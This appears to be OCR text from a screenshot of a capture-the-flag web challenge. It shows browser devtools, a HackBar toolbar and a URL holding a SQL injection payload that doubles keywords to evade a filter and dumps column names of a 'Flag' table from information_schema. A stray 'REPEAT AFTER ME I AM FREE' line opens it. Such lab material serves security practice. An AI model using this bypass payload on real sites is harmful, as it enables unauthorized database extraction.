 AND REPEAT AFTER ME
I AM FREE
Hello 2!
Your password is 'flag'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://35d0b666-66e7-4735-87e8-ffd3ad8839f2.node4.buuoj.cn:81/check.php?username=' ununionion seselectlect 1,2,(seselectlect group_concat(column_name) frfromom infoorrmation_schema.columns whewherere table_name='Flag') --+&password=admin